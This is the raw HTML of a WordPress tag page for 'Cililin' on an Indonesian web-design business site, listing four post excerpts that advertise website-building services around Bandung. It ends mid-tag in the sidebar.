

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bandungwebsite.net/tag/cililin/
body_size: 20869
content:
<!DOCTYPE html>
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<head>
<meta charset="utf-8">
<title>   Cililin - Bandung Website</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bandungwebsite.net/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://bandungwebsite.net/wp-content/themes/bisnis/images/favicon.ico" type="image/x-icon" />
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bandungwebsite.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ibx-wpfomo-style-css' href='https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bandungwebsite.net/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css' href='https://bandungwebsite.net/wp-content/themes/bisnis/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bandungwebsite.net/wp-content/themes/bisnis/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/jquery.cookie.js" id="jquery-cookie-script-js"></script>
<link rel="https://api.w.org/" href="https://bandungwebsite.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bandungwebsite.net/wp-json/wp/v2/tags/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bandungwebsite.net/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57RCC8S');</script>
<!-- End Google Tag Manager --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#5ad602;}
a, h1, h2, h3, h4  {color:#5ad602;}
.vtr-menu-icon {background-color: #5ad602;}
.vtr-menu {background-color: #5ad602;}
.wp-pagenavi a:hover{color:#FFF;background-color:#5ad602;}
.current{color:#FFFFFF;background-color:#5ad602;}
#marquee {color: #5ad602;font-weight:bold;background-color: #E3E3E3;}


.button-widget-link{color:#5ad602;}

.btn{ background-color: #5ad602; }
.vtr-title{color: #5ad602;}
.keatas a{color:#000;}



#topnav ul li a{ background-color:#5ad602;}



ul.dropdown {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #5ad602;
	
}
ul.dropdown a:hover{border-bottom-color: #5ad602;border-top-color: #5ad602;}
ul.dropdown li * a:hover{background-color:#5ad602;}
ul.dropdown .current-menu-item a{color:#5ad602;}

.sidebar a{color:#5ad602;}
.sidebar .box ul li a:hover{ background-color: #5ad602;color: #FFF; }
.sidebar .box h4{color:#fff;background-color: #000; border-bottom: 3px solid #5ad602 ; }
.paket h2{ 	background-color: #5ad602; }
.paket-gold h2{ background-color: #5ad602; }
.paket-gold ul li {	background-color: #5ad602;}


.form-wrapper button { 	background: #5ad602;}   
.form-wrapper button:before { border-color: transparent #5ad602 transparent;}


.bulan{ background: #5ad602;
 background: linear-gradient(top, #5ad602 0%, #333 100%);
background: -moz-linear-gradient(top, #5ad602 0%, #333 100%);
 background: -webkit-linear-gradient(top, #5ad602 0%, #333 100%);
  border-top: 3px solid #5ad602;}


</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body>
<div id="wrap">
<div class="header">
	<div class="grid-4"><div class="header-logo"><a href="https://bandungwebsite.net" title="Bandung Website">
<img src="https://bandungwebsite.net/wp-content/uploads/2021/11/Logo.png" alt="Bandung Website" ></a></div>
</div>
    <div class="grid-8">
    <div id="topnav" class="menu-home-container"><ul id="menu-home" class="topnav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div>    <form method="get" id="search" class="form-wrapper cf" action="https://bandungwebsite.net">
      <input type="text" name="s" id="s" placeholder="Search" required>
      <button type="submit" value="Search ">Search</button>
    </form>
    </div>
</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-home-container"><ul id="menu-home-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div></div>

<div class="menu-home-container"><ul id="menu-home-2" class="dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div> <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://bandungwebsite.net/">Home</a></span><i class="icon-angle-right"></i>Cililin</div></div><div class="container">
<div class="nest">
<div class="grid-8">
<h1> Cililin	</h1>
<div class="list">
   <div class="nest">
      <div class="grid-4 grid-m-4 grid-sm-4">
          <div class="list-thumb"><a href="https://bandungwebsite.net/2023/04/30/jasa-website-di-cihampelas/" title="Jasa Website di Cihampelas">			  <img src="https://bandungwebsite.net/wp-content/uploads/2023/04/42-98x98.jpg" alt="Jasa Website di Cihampelas" width="98" height="98"/>
		</a></div>
      </div>
      <div class="grid-8 grid-m-8 grid-sm-8">
      <div class="list-title"><h2><a href="https://bandungwebsite.net/2023/04/30/jasa-website-di-cihampelas/">Jasa Website di Cihampelas</a></h2></div>
      <div class="tags">Sunday 30 April 2023 | <a href="https://bandungwebsite.net/category/news/" >News</a></div><p>Jasa Website di Cihampelas Alhamdulillah, Silahkan Call Hp/Wa: 0813-2302-3200 bagi Sahabat sahabat yang sedang mencari  Jasa Website&hellip;</p>
      </div>
   </div>
</div><div class="list">
   <div class="nest">
      <div class="grid-4 grid-m-4 grid-sm-4">
          <div class="list-thumb"><a href="https://bandungwebsite.net/2022/07/23/jasa-web-cililin-bandung/" title="Jasa Web Cililin Bandung">			  <img src="https://bandungwebsite.net/wp-content/uploads/2022/07/Jasa-Website-di-Cililin-98x98.png" alt="Jasa Web Cililin Bandung" width="98" height="98"/>
		</a></div>
      </div>
      <div class="grid-8 grid-m-8 grid-sm-8">
      <div class="list-title"><h2><a href="https://bandungwebsite.net/2022/07/23/jasa-web-cililin-bandung/">Jasa Web Cililin Bandung</a></h2></div>
      <div class="tags">Saturday 23 July 2022 | <a href="https://bandungwebsite.net/category/jasa-website-cililin/" >Jasa Website Cililin</a>, <a href="https://bandungwebsite.net/category/news/" >News</a></div><p>Jasa Web Cililin Bandung Alhamdulillah, Silahkan Call Hp/Wa: 0813-2302-3200 bagi Sahabat sahabat yang sedang mencari  Jasa Website&hellip;</p>
      </div>
   </div>
</div><div class="list">
   <div class="nest">
      <div class="grid-4 grid-m-4 grid-sm-4">
          <div class="list-thumb"><a href="https://bandungwebsite.net/2021/12/11/jasa-website-cililin/" title="Jasa Website Cililin">			  <img src="https://bandungwebsite.net/wp-content/uploads/2025/06/Slide1-98x98.jpg" alt="Jasa Website Cililin" width="98" height="98"/>
		</a></div>
      </div>
      <div class="grid-8 grid-m-8 grid-sm-8">
      <div class="list-title"><h2><a href="https://bandungwebsite.net/2021/12/11/jasa-website-cililin/">Jasa Website Cililin</a></h2></div>
      <div class="tags">Saturday 11 December 2021 | <a href="https://bandungwebsite.net/category/bandung-website/" >Bandung Website</a>, <a href="https://bandungwebsite.net/category/jasa-website-cililin/" >Jasa Website Cililin</a>, <a href="https://bandungwebsite.net/category/news/" >News</a></div><p>Jasa Website Cililin Alhamdulillah, Silahkan Call Hp/Wa: 082218410019 bagi Sahabat sahabat yang sedang mencari  Jasa Website Di&hellip;</p>
      </div>
   </div>
</div><div class="list">
   <div class="nest">
      <div class="grid-4 grid-m-4 grid-sm-4">
          <div class="list-thumb"><a href="https://bandungwebsite.net/2021/12/04/jasa-website-soreang/" title="Jasa Website Soreang">			  <img src="https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.unhg3mU962-98x98.webp" alt="Jasa Website Soreang" width="98" height="98"/>
		</a></div>
      </div>
      <div class="grid-8 grid-m-8 grid-sm-8">
      <div class="list-title"><h2><a href="https://bandungwebsite.net/2021/12/04/jasa-website-soreang/">Jasa Website Soreang</a></h2></div>
      <div class="tags">Saturday 4 December 2021 | <a href="https://bandungwebsite.net/category/bandung-website/" >Bandung Website</a>, <a href="https://bandungwebsite.net/category/bikin-website/" >Bikin Website</a>, <a href="https://bandungwebsite.net/category/buat-website/" >Buat Website</a>, <a href="https://bandungwebsite.net/category/jasa-website-bandung/" >Jasa Website Bandung</a>, <a href="https://bandungwebsite.net/category/news/" >News</a>, <a href="https://bandungwebsite.net/category/pembuatan-website-murah/" >Pembuatan Website Murah</a>, <a href="https://bandungwebsite.net/category/website-bandung/" >Website Bandung</a></div><p>Jasa Website Soreang Alhamdulillah, Silahkan Call Hp/Wa:  0813-2302-3200 bagi Sahabat sahabat yang sedang mencari  Jasa Website&hellip;</p>
      </div>
   </div>
</div>		
</div>
<div class="grid-4">
  <div class="sidebar">
    <div class="box"><h4>Bandung Website</h4><a href="https://bandungwebsite.net/"><img width="300" height="116" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png" class="image wp-image-1196  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG.png 657w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><h4>Bandung Website</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-258-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=K3V_74Jwfa4&#038;_=1" /><a href="https://www.youtube.com/watch?v=K3V_74Jwfa4">https://www.youtube.com/watch?v=K3V_74Jwfa4</a></video></div></div><div class="box"><h4>Selamat Hari Raya Idul Adha</h4><a href="https://bandungwebsite.net/2024/06/16/selamat-hari-raya-idul-adha-1445-h/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-300x300.jpg" class="image wp-image-1925  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-1536x1536.jpg 1536w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3.jpg 1920w" sizes="(max-width: 